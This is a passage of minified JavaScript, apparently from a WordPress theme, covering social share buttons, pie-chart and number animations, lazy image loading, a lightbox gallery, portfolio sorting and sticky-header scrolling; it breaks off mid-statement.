googleplus:".googleplus"},scriptSrcRegex:/socialcount[\w.]*.js/i,plugins:{init:[],bind:[]},cache:{},removeFileName:e,resolveServiceDir:f,isCssAnimations:function(){return d("AnimationName","animationName")},isCssTransforms:function(){return d("Transform","transform")},getUrl:function(a){return a.attr("data-url")||location.href},getFacebookAction:function(a){return(a.attr("data-facebook-action")||"like").toLowerCase()},isCountsEnabled:function(a){return"true"===a.attr("data-counts")},isSmallSize:function(a){return a.is(".socialcount-small")},getCounts:function(a,b){var d,e,g,j=i.selectors,k=i.cache,l={};for(g in j)d=a.find(j[g]),e=d.find("."+i.classes.countContent),e.length?l[g]=e:(l[g]=h.clone(),d.append(l[g]));return k[b]||(k[b]=c.ajax({url:f()+i.serviceUrl,data:{url:b},dataType:"json"})),k[b].done(function(a){for(var b in a)a.hasOwnProperty(b)&&l[b]&&a[b]>i.minCount&&l[b].addClass(i.classes.minCount).html(i.normalizeCount(a[b]))}),k[b]},init:function(a){var b=i.getFacebookAction(a),c=[b],d=i.isSmallSize(a),e=i.getUrl(a),f=i.plugins.init,g=i.isCountsEnabled(a);i.isGradeA&&c.push(i.classes.gradeA),i.isCssTransforms()||c.push(i.classes.noTransforms),g&&c.push(i.classes.showCounts),a.addClass(c.join(" "));for(var h=0,j=f.length;j>h;h++)f[h].call(a);i.isGradeA&&i.bindEvents(a,e,b,d),g&&!d&&i.getCounts(a,e)},normalizeCount:function(a){return a||0===a?a>=1e6?Math.floor(a/1e6)+i.millionCharacter:a>=1e5?Math.floor(a/1e3)+i.thousandCharacter:a>1e3?(a/1e3).toFixed(1).replace(/\.0/,"")+i.thousandCharacter:a:i.missingResultText},bindEvents:function(a,d,e,f){function h(a,d,e){a.closest("li").bind("mouseenter",function(){c(this).closest("li").addClass("hover")}).bind("mouseleave",function(){c(this).closest("li").removeClass("hover")}),a.one("mouseover",function(){var a,f=c(this),h=f.closest("li"),j=g.clone(),k=c(d),l=c('<div class="sc-button"/>').append(k),m=c.Deferred();m.promise().always(function(){var a=h.find("iframe");a.length?a.bind("load",function(){j.remove()}):j.remove()}),h.addClass(i.classes.active).append(j).append(l),e?(a=b.createElement("script"),a.src=e,a.attachEvent?a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&m.resolve()}):c(a).bind("load",m.resolve),b.body.appendChild(a)):k.is("iframe")&&m.resolve()})}f||(h(a.find(i.selectors.facebook+" a"),'<iframe src="//www.facebook.com/plugins/like.php?href='+encodeURIComponent(d)+"&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=true&amp;action="+e+'&amp;colorscheme=light&amp;font=arial&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden;" allowTransparency="true"></iframe>'),h(a.find(i.selectors.twitter+" a"),'<a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a>',"//platform.twitter.com/widgets.js"),h(a.find(i.selectors.googleplus+" a"),'<div class="g-plusone" data-size="medium" data-annotation="none"></div>',"//apis.google.com/js/plusone.js"));for(var j=i.plugins.bind,k=0,l=j.length;l>k;k++)j[k].call(a,h,d,f)}};c(function(){g=c("<div>").addClass("sc-loading").html(i.isCssAnimations()?new Array(4).join('<div class="dot"></div>'):"Loading"),h=c("<span>").addClass(i.classes.countContent).html("&#160;"),c(i.initSelector).each(function(){var a=c(this);i.init(a)})}),window.SocialCount=i}(window,window.document,jQuery),function(a,b){"use strict";b.classes.pinterest=".pinterest",b.plugins.bind.push(function(a,c){var d=this,e=d.data("share-text"),f=d.data("media");a(d.find(b.classes.pinterest),'<a href="http://pinterest.com/pin/create/button/?url='+c+"&media="+f+"&description="+e+'" class="pin-it-button" count-layout="none"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>',"//assets.pinterest.com/js/pinit.js")})}(jQuery,window.SocialCount),function(a,b){"object"==typeof exports?module.exports=b(require("jquery")):"function"==typeof define&&define.amd?define("EasyPieChart",["jquery"],b):b(a.jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size,a.appendChild(d);var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c,d=24;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate),g=b.easing(this,f,a,c-a,b.animate);this.draw(g),b.onStep(a,c,g),f>=b.animate?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a,b){"use strict";a.WPV=a.WPV||{},a.WPV.ResponsiveElements=function(){var b={elementsAttributeName:"data-respond",maxRefreshRate:5,defaults:{start:100,end:900,interval:50},init:function(){a(function(){b.el={window:a(window),responsive_elements:a("["+b.elementsAttributeName+"]")},b.events()}),a(window).bind("wpv-ajax-content-loaded",b.resetElements)},resetElements:function(){b.el.responsive_elements=a("["+b.elementsAttributeName+"]"),b.unbind_events(),b.events()},parseOptions:function(a){if(!a)return!1;if(this._options_cache=this._options_cache||{},this._options_cache[a])return this._options_cache[a];for(var b=a.replace(/\s+/g,"").split(";"),c={},d=0;d<b.length;d++)if(b[d]){var e=b[d].split(":"),f=e[0],g=e[1];"px"===g.slice(-2)&&(g=g.replace("px","")),isNaN(g)||(g=parseInt(g,10)),c[f]=g}return this._options_cache[a]=c,c},generateBreakpointsOnAllElements:function(){b.el.responsive_elements.each(function(c,d){b.generateBreakpointsOnElement(a(d))})},generateBreakpointsOnElement:function(a){var b=a.attr(this.elementsAttributeName),c=this.parseOptions(b)||this.defaults,d=this.generateBreakpoints(a.width(),c);this.cleanUpBreakpoints(a),a.addClass(d.join(" "))},generateBreakpoints:function(a,b){for(var c=b.start,d=b.end,e=b.interval,f=e>c?e:~~(c/e)*e,g=[];d>=f;)a>f&&g.push("gt"+f),f>a&&g.push("lt"+f),f===a&&g.push("lt"+f),f+=e;return g},parseBreakpointClasses:function(b){var c=b.split(/\s+/),d=[];return a(c).each(function(a,b){b.match(/^gt\d+|lt\d+$/)&&d.push(b)}),d},cleanUpBreakpoints:function(a){var b=this.parseBreakpointClasses(a.attr("class"));a.removeClass(b.join(" "))},events:function(){this.generateBreakpointsOnAllElements(),this.el.window.bind("resize.responsive_elements",this.utils.debounce(this.generateBreakpointsOnAllElements,this.maxRefreshRate))},unbind_events:function(){this.el.window.unbind("resize.responsive_elements")},utils:{debounce:function(a,b,c){var d,e=null;return function(){var f=this,g=arguments,h=function(){e=null,c||(d=a.apply(f,g))},i=c&&!e;return clearTimeout(e),e=setTimeout(h,b),i&&(d=a.apply(f,g)),d}}}};return b}(),a.WPV.ResponsiveElements.init()}(jQuery),function(a,b){"use strict";a.fn.wpvDoubleTapClick=function(){var c=this;if(Modernizr.touch){var d;a(c).bind("click",function(a){d!==this&&(a.preventDefault(),d=this),a.stopPropagation()}),a(window).bind("click.sub-menu-double-tap",function(){d=b})}return c}}(jQuery),function(){"use strict";jQuery.WPV=jQuery.WPV||{},function(a){a.WPV.reduce_column_count=function(b){if(!a("body").hasClass("responsive-layout"))return b;var c=a(window).width();return 770>c?1:c>=768&&1024>=c?Math.min(b,2):c>1024&&1280>c?Math.min(b,3):b},a.fn.touchwipe=function(b){var c={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0,canUseEvent:function(){return!0}};return b&&a.extend(c,b),this.each(function(b,d){function e(){a(d).unbind("touchmove",f),h=null,j=!1}function f(a){if(c.preventDefaultEvents&&a.preventDefault(),j){var b=a.originalEvent.touches?a.originalEvent.touches[0].pageX:a.pageX,f=a.originalEvent.touches?a.originalEvent.touches[0].pageY:a.pageY,g=h-b,k=i-f;Math.abs(g)>=c.min_move_x?(e(),g>0?c.wipeLeft.call(d,a):c.wipeRight.call(d,a)):Math.abs(k)>=c.min_move_y&&(e(),k>0?c.wipeDown.call(d,a):c.wipeUp.call(d,a))}}function g(b){if(!c.canUseEvent(b))return!0;if(b.originalEvent.touches){if(b.originalEvent.touches.length>1)return!0;h=b.originalEvent.touches[0].pageX,i=b.originalEvent.touches[0].pageY}else h=b.pageX,i=b.pageY;j=!0,a(d).bind("touchmove",f),c.preventDefaultEvents&&b.preventDefault(),b.stopPropagation()}var h,i,j=!1;a(d).bind("touchstart",g)}),this}}(jQuery)}(),function(a){"use strict";var b=!1,c=!1;a(function(){b=!0}),a(document).bind("ready",function(){c=!0}),a.rawContentHandler=function(d){if(a.isFunction(d))if(b){if(!c){var e=a("body")[0];d.call(e,e.childNodes)}a(window).bind("rawContent",function(a,b){d.call(a.target,b||a.target.childNodes)})}else a(function(){a.rawContentHandler(d)})}}(jQuery),function(a){"use strict";function b(a,b,c){b=b||g,c=c||0;var d=b[0]===window,e=d?{top:0,left:0}:b.offset(),f=e.top+(d?b.scrollTop():0),h=e.left+(d?b.scrollLeft():0),i=h+b.width(),j=f+b.height(),k=a.offset(),l=a.width(),m=a.height();return f-c<=k.top+m&&j+c>=k.top&&h-c<=k.left+l&&i+c>=k.left}function c(a,b,c){a.css("opacity",0).attr("src",b).removeClass("loading").addClass("loaded").trigger("jailStartAnimation"),a.animate({opacity:1},{duration:c.speed,easing:"linear",queue:!1,complete:function(){c.resizeImages&&this.originalCssHeight&&(this.style.height=this.originalCssHeight,delete this.originalCssHeight),a.trigger("jailComplete"),c.callbackAfterEachImage&&c.callbackAfterEachImage.call(this,a,c),c.images&&c.callback&&!c.callback.called&&f(c.images)&&(c.callback.called=!0,c.callback())}})}function d(d){a("img.lazy[data-href]").each(function(e,f){var h=a(f),i=a.extend({timeout:10,effect:!1,speed:400,selector:null,offset:0,event:"scroll",callback:jQuery.noop,callbackAfterEachImage:jQuery.noop,placeholder:!1,resizeImages:!0,container:g},h.data("jailOptions")||{});if((!d||"scroll"===d||"resize"===d||"orientationchange"===d||i.event===d)&&(!i.event||!/scroll|resize|orientationchange/i.test(i.event)||b(h,i.container))&&!h.is(".loading")){h.addClass("loading");var j=new Image,k=f.getAttribute("data-href");f.removeAttribute("data-href"),j.onload=function(){c(h,k,i)},j.src=k}})}function e(a){var b=parseInt(a.getAttribute("width"),10),c=parseInt(a.getAttribute("height"),10);if(!isNaN(b)&&isNaN(c)){a.originalCssHeight=a.style.height||"";var d=a.offsetWidth/b;a.style.height=Math.floor(c*d)+"px"}}function f(b){var c=!0;return b.each(function(){return a(this).hasClass("loaded")?void 0:(c=!1,!1)}),c}var g=a(window);a.fn.asynchImageLoader=a.fn.jail=function(b){var c=a.extend({},b||{},{images:this});return this.data("jailOptions",c),c.resizeImages!==!1&&this.each(function(){e(this)}),c.event||d(),this},g.bind("scroll resize load orientationchange",function(a){d(a.type)}),a(function(){setTimeout(function(){d()},1e3)})}(jQuery),function(a,b){"use strict";a.fn.wpvAnimateNumber=function(b){var c={from:0,to:0,animate:1e3,easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStep:a.noop,el:null};b=a.extend(c,b),"string"==typeof b.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[b.easing])?b.easing=jQuery.easing[b.easing]:b.easing=c.easing;var d=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();a(this).each(function(){b.to=a(this).data("number")||b.to;var c=function(){var a=Date.now(),c=function(){var e=Math.min(Date.now()-a,b.animate),f=b.easing(this,e,b.from,b.to-b.from,b.animate);b.onStep.call(this,b.from,b.to,f),e<b.animate&&d(c)}.bind(this);d(c)}.bind(this);c()})}}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-countdown").each(function(){var b=a(".wpvc-days .value",this),c=a(".wpvc-hours .value",this),d=a(".wpvc-minutes .value",this),e=a(".wpvc-seconds .value",this),f=parseInt(a(this).data("until"),10),g=a(this).data("done"),h=a(this),i=function(){var i=Math.round(+new Date/1e3);if(i>=f)return clearInterval(j),void h.html(a("<span />").addClass("wpvc-done wpvc-block").html(a("<span />").addClass("value").text(g)));var k=f-i;e.text(k%60),k=Math.floor(k/60),d.text(k%60),k=Math.floor(k/60),c.text(k%24),k=Math.floor(k/24),b.text(k)},j=setInterval(i,1e3)})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-progress.pie").one("wpv-progress-visible",function(){a(this).addClass("started").easyPieChart({animate:1e3,scaleLength:0,lineWidth:3,size:130,lineCap:"square",onStep:function(b,c,d){a(this.el).find("span:first").text(~~d)}})}),a(".wpv-progress.number").each(function(){a(this).one("wpv-progress-visible",function(){a(this).addClass("started").wpvAnimateNumber({onStep:function(b,c,d){a(this).find("span:first").text(~~d)}})})});var b=a(window),c=0,d=navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit/);b.imagesLoaded(function(){setTimeout(function(){a(window).scroll(function(){c=b.height();var e=a(window).scrollTop()+c;a(".wpv-progress:not(.started)").each(function(){var b=a(this).outerHeight(),c=e>a(this).offset().top+b*(b>100?.3:.6);(c||d)&&a(this).trigger("wpv-progress-visible")})}).scroll()},1e3)})})}(jQuery),function(a,b){"use strict";function c(){k&&window.clearTimeout(k),k=setTimeout(function(){d.trigger("delayedResize")},150)}var d=a(window),e=a("html"),f=a("body").hasClass("responsive-layout");jQuery.WPV=jQuery.WPV||{},jQuery.WPV.MEDIA=jQuery.WPV.MEDIA||{layout:{}};var g=[{min:0,max:479,className:"layout-smallest"},{min:480,max:958,className:"layout-small"},{min:959,max:1/0,className:"layout-max"},{min:959,max:1280,className:"layout-max-low"},{min:0,max:958,className:"layout-below-max"}];if(f&&"matchMedia"in window){var h,i,j=g.length;d.bind("resize.sizeClass load.sizeClass",function(){var a=[],b=[],c={};for(i=0;j>i;i++){var e="(min-width: "+g[i].min+"px)";g[i].max!==1/0&&(e+=" and (max-width: "+g[i].max+"px)"),window.matchMedia(e).matches?(a.push(g[i].className),c[g[i].className]=!0):(b.push(g[i].className),c[g[i].className]=!1)}jQuery.WPV.MEDIA.layout=c,a=a.join(" "),b=b.join(" "),h!==a&&(h=a,d.trigger("switchlayout"))})}else e.removeClass("layout-smallest layout-small layout-medium layout-below-max").addClass("layout-max"),a.WPV.MEDIA.layout={"layout-max":!0};var k;d.bind("resize",c),a.WPV.MEDIA.is_mobile=function(){var a=!1;return function(b){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(b)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,4)))&&(a=!0)}(navigator.userAgent||navigator.vendor||window.opera),a}}(jQuery),function(a,b){"use strict";a(function(){var b=a("img.lazy").not(".portfolios.sortable img, .portfolios.isotope img, .portfolios.scroll-x img, :animated, .wpv-wrapper img");b.length&&b.addClass("jail-started").jail({speed:800});var c=a(".wpv-wrapper img.lazy");c.length&&c.addClass("jail-started").jail({speed:1400,event:"load"})})}(jQuery),function(a,b){"use strict";a(function(){a(".wpv-overlay-search-trigger").click(function(b){b.preventDefault(),a.magnificPopup.open({type:"inline",items:{src:"#wpv-overlay-search"},closeOnBgClick:!1,callbacks:{open:function(){var a=this;setTimeout(function(){a.content.find("form").removeAttr("novalidate"),a.content.find('[name="s"]').focus()},100)}}})});var c=function(b){var c="";a("body").hasClass("cbox-share-googleplus")&&(c+='<div><div class="g-plusone" data-size="medium"></div> <script type="text/javascript">(function() {	var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;	po.src = "https://apis.google.com/js/plusone.js";	var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);})();</script></div>'),a("body").hasClass("cbox-share-facebook")&&(c+='<div><iframe src="//www.facebook.com/plugins/like.php?href='+window.location.href+'&amp;send=false&amp;layout=button_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:auto; height:21px;" allowTransparency="true"></iframe></div>'),a("body").hasClass("cbox-share-twitter")&&(c+='<div><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html" style="width:auto; height:20px;"></iframe></div>'),a("body").hasClass("cbox-share-pinterest")&&(c+='<div><a href="http://pinterest.com/pin/create/button/" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div>');var d=b.el&&b.el.attr("title")||"";return'<div id="lightbox-share">'+c+'</div><div id="lightbox-text-title">'+d+"</div>"},d=function(a){return"true"===a.attr("data-iframe")?"iframe":a.attr("href").match(/^#/)?"inline":"image"};a.rawContentHandler(function(){var e=a("body").hasClass("woocommerce-page")?", div.product div.images a.zoom":"";a(".vamtam-lightbox"+e,this).not(".no-lightbox, .size-thumbnail, .cboxElement").each(function(){var e=this,f=a(this),g=a('[rel="'+f.attr("rel")+'"]').filter(".vamtam-lightbox, a.zoom"),h=g.length,i=[],j=a.inArray(f,g);h?a(g).each(function(b){this===e&&(j=b),i.push({src:a(this).attr("href"),type:d(a(this))})}):(i.push({src:f.attr("href"),type:d(f)}),j=0),console.log(i),f.magnificPopup({items:i,midClick:!0,preload:[1,2],index:j,iframe:{patterns:{youtube:{id:function(a){var b=a.match(/youtu(?:\.be|be\.com)\/(?:.*v(?:\/|=)|(?:.*\/)?)([a-zA-Z0-9-_]+)/);return b[1]?b[1]:a}},vimeo:{id:function(a){var b=a.match(/vimeo\.com\/(?:.*#|.*videos?\/)?([0-9]+)/);return b[1]?b[1]:a}},dailymotion:{index:"dailymotion.com",id:function(a){var c=a.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);return null!==c?c[4]!==b?c[4]:c[2]:null}}}},image:{titleSrc:c},gallery:{enabled:h},callbacks:{open:function(){a(window).resize()}}})})})})}(jQuery),function(a,b){"use strict";a(function(){var b=function(b,c){if(a.fn.isotope){var d=function(){var b=a(this),e=b.width(),f=a.WPV.reduce_column_count(parseInt(b.attr("data-columns"),10));b.bind("reload-isotope",d);var g=Math.floor(e/f),h=b.find(c),i=b.hasClass("masonry")?"masonry":"fit_rows";(b.hasClass("isotope")||b.hasClass("loop-wrapper")&&!b.hasClass("wpv-isotope-loaded"))&&h.not(".isotope-item"),h.removeClass("clearboth");var j={fit_rows:{resizable:!1,layoutMode:"fitRows"},masonry:{resizable:!1,columnWidth:g}};b.addClass("wpv-notransition"),h.css({width:g}),b.removeClass("wpv-notransition"),b.imagesLoaded(function(){if(b.hasClass("wpv-isotope-loaded")?b.isotope("appended",h.not(".isotope-item")):b.addClass("wpv-isotope-loaded"),h.addClass("isotope-item"),b.isotope(j[i]),!b.hasClass("loop-wrapper")){var a=b.parent();a.data("wpv-isotope-loaded")||b.hasClass("no-isotope-fadein")||(a.data("wpv-isotope-loaded",!0),a.css({height:"auto",overflow:"visible"}))}})};a(b).each(d)}},c=function(){b(".portfolios.isotope > ul",">li"),a(".page-content, .page-content > .row:first-child > .wpv-grid:first-child").find(" > .portfolios.isotope:first-child > .sort_by_cat").appendTo(a(".page-header-content")).removeClass("grid-1-1"),a(".sort_by_cat").show()};a.rawContentHandler(function(){c(),a(".sort_by_cat[data-for] a").click(function(b){var c=a(this).attr("data-value"),d=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");a(this).parent().siblings().find(".active").removeClass("active"),a(this).addClass("active"),d.trigger("portfolioSortStart",[c]),d.isotope({filter:"all"===c?"*":'[data-type~="'+c+'"]'},function(){d.trigger("portfolioSortComplete",[c])}),b.preventDefault()}).each(function(){var b=a(this).attr("data-value"),c=a(a(this).closest(".sort_by_cat").data("for")).find("> ul");"all"!==b&&0===c.children().filter('[data-type~="'+b+'"]').length&&a(this).parent().hide()})}),a.fn.isotope&&a(window).smartresize(c);var d=function(){a(".loop-wrapper.news:not(.scroll-x):not(.masonry)").each(function(){var b=a.WPV.reduce_column_count(parseInt(a(this).attr("data-columns"),10));a("> .page-content",this).removeClass("clearboth").filter(":nth-child("+b+"n+1)").addClass("clearboth")}),b(".loop-wrapper.news.masonry",">.page-content")};a(window).smartresize(d),d();var e=function(){b(".vamtam-comments-small > ol",".comment")};a(window).smartresize(e),e()})}(jQuery),function(a,b){"use strict";a(function(){a.rawContentHandler(function(){"tabs"in a.fn&&a(".wpv-tabs",this).each(function(){a(this).tabs({activate:function(b,c){var d=c.newTab.context.hash,e=a(d);e.attr("id",""),window.location.hash=d,e.attr("id",d.replace("#",""))},heightStyle:"content"})}),"accordion"in a.fn&&a(".wpv-accordion",this).accordion({heightStyle:"content"}).each(function(){"true"===a(this).attr("data-collapsible")&&a(this).accordion("option","collapsible",!0).accordion("option","active",!1)})})})}(jQuery),function(){"use strict";var a=navigator.userAgent.match(/(iPad|iPhone|iPod)/g);a&&window.document.addEventListener("orientationchange",function(){var a=document.querySelector('meta[name="viewport"]');a&&(a.content.match(/width=device-width/)&&(a.content=a.content.replace(/width=[^,]+/,"width=1")),a.content=a.content.replace(/width=[^,]+/,"width="+window.innerWidth))},!1)}(),function(a,b){"use strict";a(function(){if(Modernizr.touch,!0){var c;a(".fixed-header-box .menu-item-has-children > a").bind("touchend",function(a){this.had_touchend=a.timeStamp}).bind("click",function(a){return a.timeStamp-(this.had_touchend||0)>1e3?!0:(c!==this&&(a.preventDefault(),c=this),void a.stopPropagation())}),a(window).bind("click.sub-menu-double-tap",function(){c=b})}a("#main-menu .menu-item > .sub-menu").each(function(){a(this).wrap('<div class="sub-menu-wrapper"></div>')});var d,e=a("header.main-header"),f=a(window),g=a(document),h=/MSIE (\d+)/.exec(navigator.userAgent),i=function(){return a("body").hasClass("sticky-header")&&!(h&&8===parseInt(h[1],10))&&!a.WPV.MEDIA.is_mobile()&&!a.WPV.MEDIA.layout["layout-below-max"]},j=function(b){if(b.length>0&&!d){d=b;var c=!0,h=+new Date,j=function(){var c=e.offset().top+e.height()-a(window).scrollTop(),d=a("#wpadminbar")?a("#wpadminbar").height():0;return~~(b.offset().top-(i()?c:d))},k=function(a){return~~((j()-f.scrollTop())*a)},l=function(b){var e=k(.9),i=+new Date;return b||Math.abs(e)<=100?void(i-h>300?(d=void 0,a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){a.WPV.blockStickyHeaderAnimation=!1})):m()):void a("html,body").stop().animate({scrollTop:"+="+e},Math.abs(e)/4,"linear",function(){c||(a.WPV.blockStickyHeaderAnimation=!0),c=!1,j()-f.scrollTop()>50&&f.scrollTop()+f.height()<g.height()?l():b||l(!0)})},m=function(){var b=+new Date,c=b-h;a("html,body").stop().animate({scrollTop:j()},c/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},c/2,"linear",function(){a("html,body").stop().animate({scrollTop:j()},50,"linear",function(){d=void 0,a.WPV.blockStickyHeaderAnimation=!1})})})};l()}};if(a(document.body).on("click",".wpv-animated-page-scroll[href], .wpv-animated-page-scroll [href], .wpv-animated-page-scroll [data-href]",function(b){var c=a(this).prop("href")||a(this).data("href"),d=a("#"+c.split("#")[1]),e=document.createElement("a");e.href=c,d.length&&e.pathname===window.location.pathname&&(j(d),b.preventDefault())}),""!==window.location.hash&&(a('.wpv-animated-page-scroll[href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [href*="'+window.location.hash+'"]').length||a('.wpv-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||a('.wpv-tabs [href*="'+window.location.hash+'"]').length)){var k=a(window.location.hash);a('.wpv-tabs [href*="'+window.location.hash+'"]').length&&(k=k.closest(".wpv-tabs")),k.length>0&&a("html,body").animate({scrollTop:a("html").scrollTop()+1},0),setTimeout(function(){j(k)},400)}var l=[];if(a("#main-menu").find(".menu").find(".maybe-current-menu-item, .current-menu-item").each(function(){var b=a("> a",this);if(b.prop("href").indexOf("#")>-1){var 